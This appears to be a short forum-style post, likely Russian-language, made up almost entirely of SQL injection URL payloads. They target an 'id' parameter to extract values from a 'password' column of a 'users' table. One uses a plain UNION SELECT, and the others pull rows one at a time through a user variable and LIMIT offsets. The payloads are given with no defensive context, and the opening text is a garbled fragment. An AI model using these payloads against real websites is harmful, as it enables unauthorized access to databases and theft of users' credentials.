 KIS??!

/?id=1 union select password from users




/?id=1+and+(select+(@v:=password)+from+users+limit+0,1)+union+select+@v--

/?id=1+and+(select+(@v:=password)+from+users+limit+1,1)+union+select+@v--

и т.д.
 